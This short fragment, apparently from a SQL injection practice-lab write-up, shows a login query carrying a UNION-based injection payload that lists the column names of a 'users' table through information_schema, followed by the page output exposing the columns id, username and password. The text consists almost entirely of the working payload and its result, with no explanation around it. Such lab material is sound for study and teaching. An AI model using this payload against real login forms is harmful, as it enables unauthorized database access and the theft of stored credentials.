 SELECT username, password FROM users WHERE username=("-1") union select
1,group_concat(column_name) from information_schema.columns where table_name = 'users'
and table_schema=database()-- -") and password=("") LIMIT 0,1
Your Login name:1
Your Password:id,username,password